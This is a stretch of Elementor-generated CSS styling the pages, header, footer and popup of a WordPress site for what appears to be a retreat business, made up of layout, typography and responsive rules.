--e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2342 .elementor-element.elementor-element-6eb9d80 .swiper-pagination-bullet-active, .elementor-2342 .elementor-element.elementor-element-6eb9d80 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-6eb9d80 .swiper-pagination-fraction{color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-6eb9d80 > .elementor-widget-container{padding:0% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-6eb9d80 .elementor-swiper-button{font-size:20px;}.elementor-2342 .elementor-element.elementor-element-6eb9d80 .elementor-testimonial__text{color:var( --e-global-color-accent );font-family:"Playfair Display", Sans-serif;font-size:17px;font-weight:400;}.elementor-2342 .elementor-element.elementor-element-6eb9d80 .elementor-testimonial__name{color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-dc3f4e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2342 .elementor-element.elementor-element-dc3f4e3 > .elementor-container{min-height:400px;}.elementor-2342 .elementor-element.elementor-element-dc3f4e3{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-dc3f4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-bd1dfeb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-bd1dfeb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://yamabalian.com/wp-content/uploads/2022/08/yama_balian_retreats.png");background-repeat:repeat;}.elementor-2342 .elementor-element.elementor-element-bd1dfeb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 10% 0%;}.elementor-2342 .elementor-element.elementor-element-bd1dfeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-b12a63a{text-align:center;}.elementor-2342 .elementor-element.elementor-element-b12a63a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:40px;font-weight:800;font-style:italic;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-7af43ce{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:700;font-style:italic;line-height:0.8em;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-f11dd67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-f11dd67{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-radius:23px 23px 23px 23px;}.elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button:hover, .elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-text );border-color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-7f066cc > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button:hover svg, .elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-3723912 > .elementor-widget-container{margin:-36px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-3723912{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-1aa0e32{width:var( --container-widget-width, 279px );max-width:279px;--container-widget-width:279px;--container-widget-flex-grow:0;bottom:115px;z-index:2;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-1aa0e32{right:-26.6px;}body.rtl .elementor-2342 .elementor-element.elementor-element-1aa0e32{left:-26.6px;}.elementor-2342 .elementor-element.elementor-element-1aa0e32 img{max-width:249px;opacity:0.38;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-2342 .elementor-element.elementor-element-64d31a9{width:50%;}.elementor-2342 .elementor-element.elementor-element-0f8e5a1{width:50%;}.elementor-2342 .elementor-element.elementor-element-161c949{width:37.232%;}.elementor-2342 .elementor-element.elementor-element-93339a0{width:62.768%;}.elementor-2342 .elementor-element.elementor-element-791b57a{width:54.889%;}.elementor-2342 .elementor-element.elementor-element-16de701{width:45.067%;}.elementor-2342 .elementor-element.elementor-element-abfc89c{width:50%;}.elementor-2342 .elementor-element.elementor-element-b98d8a7{width:49.956%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-2342 .elementor-element.elementor-element-2cf2bfb > .elementor-container{min-height:0px;}.elementor-2342 .elementor-element.elementor-element-2cf2bfb{margin-top:0%;margin-bottom:0%;padding:11% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2342 .elementor-element.elementor-element-fd4e956 .elementor-heading-title{font-size:28px;}.elementor-2342 .elementor-element.elementor-element-fef889d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-fef889d{font-size:17px;line-height:0.1em;}.elementor-2342 .elementor-element.elementor-element-78a76b1{text-align:center;font-size:16px;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-86f33ad{right:-56.5px;}body.rtl .elementor-2342 .elementor-element.elementor-element-86f33ad{left:-56.5px;}.elementor-2342 .elementor-element.elementor-element-86f33ad{top:-53px;}.elementor-2342 .elementor-element.elementor-element-86f33ad img{width:154px;}.elementor-2342 .elementor-element.elementor-element-4507360 > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-4507360 .elementor-button{font-size:15px;border-width:2px 2px 2px 2px;padding:7px 7px 7px 7px;}.elementor-2342 .elementor-element.elementor-element-982f984{--container-widget-width:384px;--container-widget-flex-grow:0;width:var( --container-widget-width, 384px );max-width:384px;align-self:center;font-size:16px;line-height:19px;}.elementor-2342 .elementor-element.elementor-element-fe92a52 > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-2342 .elementor-element.elementor-element-64d31a9 > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-5ebdc33 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-715ecc7 > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-2342 .elementor-element.elementor-element-f3b2730 > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-2342 .elementor-element.elementor-element-80e8c8a > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2342 .elementor-element.elementor-element-f709fee > .elementor-widget-container{margin:30px 0px 0px 0px;padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-f709fee{text-align:center;}.elementor-2342 .elementor-element.elementor-element-4fb1630 > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-9f1a7bc .elementor-heading-title{font-size:26px;}.elementor-2342 .elementor-element.elementor-element-93339a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:7% 7% 7% 7%;}.elementor-2342 .elementor-element.elementor-element-f5e87fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-f5e87fe .elementor-heading-title{font-size:26px;}.elementor-2342 .elementor-element.elementor-element-7d475b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-f2457f7{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-d3cb215 > .elementor-element-populated{padding:4% 7% 4% 8%;}.elementor-2342 .elementor-element.elementor-element-9ec6d77 .elementor-heading-title{font-size:26px;}.elementor-2342 .elementor-element.elementor-element-1cfe177 > .elementor-element-populated{padding:4px 7px 4px 7px;}.elementor-2342 .elementor-element.elementor-element-cff3fdd > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-2342 .elementor-element.elementor-element-e7d4f64 > .elementor-element-populated{padding:4% 4% 4% 4%;}.elementor-2342 .elementor-element.elementor-element-7d798b0 .elementor-heading-title{font-size:26px;}.elementor-2342 .elementor-element.elementor-element-322fbee{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-918edcd > .elementor-element-populated{padding:4% 2% 4% 2%;}.elementor-2342 .elementor-element.elementor-element-6388eec img{width:300px;height:300px;object-fit:cover;}.elementor-2342 .elementor-element.elementor-element-0badddf .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-2342 .elementor-element.elementor-element-90c6866 > .elementor-element-populated{padding:4% 2% 4% 2%;}.elementor-2342 .elementor-element.elementor-element-d4850db img{width:300px;height:300px;}.elementor-2342 .elementor-element.elementor-element-9ba2f99 .elementor-heading-title{font-size:24px;}.elementor-2342 .elementor-element.elementor-element-d7cd1e4 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-0830b1e > .elementor-widget-container{padding:14% 0% 14% 0%;}.elementor-2342 .elementor-element.elementor-element-0830b1e .elementor-heading-title{font-size:19px;}.elementor-2342 .elementor-element.elementor-element-892a099{width:var( --container-widget-width, 166px );max-width:166px;--container-widget-width:166px;--container-widget-flex-grow:0;bottom:-15px;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-892a099{right:-63.7px;}body.rtl .elementor-2342 .elementor-element.elementor-element-892a099{left:-63.7px;}.elementor-2342 .elementor-element.elementor-element-892a099 img{width:158px;max-width:68%;}.elementor-2342 .elementor-element.elementor-element-62d8235{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-791b57a > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-16de701 > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-ebea643 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-ebea643 .elementor-heading-title{font-size:26px;}.elementor-2342 .elementor-element.elementor-element-9aaa8a4 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-77ad2fa{margin-top:8%;margin-bottom:0%;}.elementor-2342 .elementor-element.elementor-element-c3909f3 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-7518494 > .elementor-widget-container{padding:11% 11% 11% 11%;}.elementor-2342 .elementor-element.elementor-element-7518494 .elementor-heading-title{font-size:16px;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-ba8913c{right:-51.9px;}body.rtl .elementor-2342 .elementor-element.elementor-element-ba8913c{left:-51.9px;}.elementor-2342 .elementor-element.elementor-element-ba8913c{top:12px;}.elementor-2342 .elementor-element.elementor-element-ba8913c img{width:158px;}.elementor-2342 .elementor-element.elementor-element-5c03c7f > .elementor-element-populated{padding:3% 7% 4% 7%;}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-2342 .elementor-element.elementor-element-cc98340 .swiper-slide{height:400px;}.elementor-2342 .elementor-element.elementor-element-90b7ca5 > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-cf293b9 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-5c083d0{margin-top:0%;margin-bottom:8%;}.elementor-2342 .elementor-element.elementor-element-19c9b5a > .elementor-element-populated{padding:7% 7% 7% 7%;}.elementor-2342 .elementor-element.elementor-element-95b34ba > .elementor-widget-container{padding:3px 3px 3px 3px;}.elementor-2342 .elementor-element.elementor-element-95b34ba{--container-widget-width:384px;--container-widget-flex-grow:0;width:var( --container-widget-width, 384px );max-width:384px;align-self:center;text-align:center;font-size:16px;line-height:19px;}.elementor-2342 .elementor-element.elementor-element-cb00308 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button{font-size:15px;border-width:1px 1px 1px 1px;padding:7px 7px 7px 7px;}.elementor-2342 .elementor-element.elementor-element-e5087ed > .elementor-widget-container{margin:8% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-abfc89c > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-b98d8a7 > .elementor-element-populated{margin:6% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-4963632 > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .swiper-slide{height:400px;}.elementor-2342 .elementor-element.elementor-element-afb2bc5 > .elementor-element-populated{padding:8% 8% 8% 8%;}.elementor-2342 .elementor-element.elementor-element-88b2492 .elementor-heading-title{font-size:23px;}.elementor-2342 .elementor-element.elementor-element-6b010c1 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-dc9cb6c > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-273864d > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-4137dde{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-1fbdf75 > .elementor-element-populated{padding:6% 7% 7% 7%;}.elementor-2342 .elementor-element.elementor-element-6bef53d > .elementor-widget-container{margin:4% 0% 0% 0%;padding:0% 2% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-6bef53d .elementor-heading-title{font-size:18px;line-height:1.4em;}.elementor-2342 .elementor-element.elementor-element-51c5865 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button{font-size:15px;border-width:1px 1px 1px 1px;padding:7px 7px 7px 7px;}.elementor-2342 .elementor-element.elementor-element-2e7e02b > .elementor-element-populated{padding:4% 7% 4% 7%;}.elementor-2342 .elementor-element.elementor-element-b927cb2 .elementor-heading-title{font-size:30px;}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-title{font-size:15px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-tab-title{padding:14px 14px 14px 14px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-tab-content{font-size:15px;padding:5% 5% 5% 5%;}.elementor-2342 .elementor-element.elementor-element-d113149 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button{font-size:15px;border-width:1px 1px 1px 1px;padding:7px 7px 7px 7px;}.elementor-2342 .elementor-element.elementor-element-b868bee > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );}.elementor-2342 .elementor-element.elementor-element-dc3f4e3 > .elementor-container{min-height:0px;}.elementor-2342 .elementor-element.elementor-element-b12a63a .elementor-heading-title{font-size:28px;}.elementor-2342 .elementor-element.elementor-element-7af43ce{font-size:17px;}.elementor-2342 .elementor-element.elementor-element-f11dd67 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-7f066cc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-7f066cc .elementor-button{font-size:15px;border-width:1px 1px 1px 1px;padding:7px 7px 7px 7px;}.elementor-2342 .elementor-element.elementor-element-3723912 > .elementor-widget-container{margin:0% 0% 0% 0%;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-1aa0e32{right:-75.5px;}body.rtl .elementor-2342 .elementor-element.elementor-element-1aa0e32{left:-75.5px;}.elementor-2342 .elementor-element.elementor-element-1aa0e32{bottom:44px;}.elementor-2342 .elementor-element.elementor-element-1aa0e32 img{width:158px;max-width:68%;}}/* Start custom CSS for accordion, class: .elementor-element-d9c5642 */.elementor-accordion-item {
    margin-bottom: 17px;
}/* End custom CSS */
/* Start custom CSS */@media only screen and (min-width: 767px){
    .roadmap h2.elementor-heading-title.elementor-size-default {
    min-height: 45px;
}
}

span.si-dolar {
    font-size: 21px;
    margin-left: 12px;
}/* End custom CSS */
.elementor-20 .elementor-element.elementor-element-17d89e4{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:16px;--padding-right:18px;--z-index:999;}.elementor-20 .elementor-element.elementor-element-17d89e4:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A0A98C00;}.elementor-20 .elementor-element.elementor-element-17d89e4::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-background-video-container::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .e-con-inner > .elementor-background-video-container::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-background-slideshow::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20 .elementor-element.elementor-element-22d3dbc{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon-wrapper{text-align:start;}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-framed .elementor-icon, .elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-framed .elementor-icon, .elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon{font-size:33px;}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon svg{height:33px;}.elementor-20 .elementor-element.elementor-element-41f6085{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-20 .elementor-element.elementor-element-72a3a2f{text-align:center;}.elementor-20 .elementor-element.elementor-element-72a3a2f img{width:137px;}.elementor-20 .elementor-element.elementor-element-15834a4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-element-60daac0 .elementor-button{background-color:#61CE7000;font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:600;fill:#FDF0DF;color:#FDF0DF;}.elementor-20 .elementor-element.elementor-element-60daac0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-17d89e4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20 .elementor-element.elementor-element-22d3dbc{--width:20%;}.elementor-20 .elementor-element.elementor-element-41f6085{--width:50%;}.elementor-20 .elementor-element.elementor-element-72a3a2f img{max-width:105px;}.elementor-20 .elementor-element.elementor-element-15834a4{--width:30%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20 .elementor-element.elementor-element-60daac0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-60daac0 .elementor-button{font-size:15px;}}/* Start custom CSS */.elementor-nav-menu__container{
top:0px!important;
}
#menuhopin.headershow{
transform: translateY(0);
background: rgb(0 0 0 / 78%);
padding: 0px 40px;

}
#menuhopin{
position: fixed;
top:0;
width: 100%;
min-width: 100%;
-webkit-transition: transform 0.34s ease;
transition : all 0.34s ease;
transform: translateY(0); 
padding: 17px 40px;
}
#menuhopin a.elementor-icon {
    vertical-align: middle;
}
@media (max-width: 767px){
#menuhopin{
padding: 10px 10px;
}
#menuhopin.headershow {
    padding: 0px 10px;
}
a#btn-booknow {
    padding: 6px !important;
}
}/* End custom CSS */
.elementor-291 .elementor-element.elementor-element-8980417:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-8980417 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-8980417 > .elementor-container{min-height:275px;}.elementor-291 .elementor-element.elementor-element-8980417{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:95px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-291 .elementor-element.elementor-element-8980417 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-ff1eed6{text-align:center;}.elementor-291 .elementor-element.elementor-element-ff1eed6 img{width:37%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-1b57e2a{text-align:center;color:#FFF5E8B5;}.elementor-291 .elementor-element.elementor-element-3ce5bbf{width:var( --container-widget-width, 708px );max-width:708px;--container-widget-width:708px;--container-widget-flex-grow:0;text-align:start;font-family:"Playfair Display", Sans-serif;font-size:19px;font-weight:900;color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-feefafe{margin-top:40px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-778eee7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-58f9a00{color:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-6c4e4f5{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-widget-container{text-align:left;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon{background-color:#02010100;--icon-padding:0.5em;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon i{color:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon svg{fill:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-e41bd3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-291 .elementor-element.elementor-element-6aa22bd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:4px;padding-bottom:4px;}.elementor-291 .elementor-element.elementor-element-28902b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-291 .elementor-element.elementor-element-44f4e3b{width:30%;}.elementor-291 .elementor-element.elementor-element-59890d4{width:70%;}}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-291 .elementor-element.elementor-element-6aa22bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:45px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-6aa22bd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}#elementor-popup-modal-2522 .dialog-message{width:86vw;height:100vh;align-items:flex-start;padding:4% 4% 4% 4%;}#elementor-popup-modal-2522{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2522 .dialog-close-button{display:flex;}#elementor-popup-modal-2522 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
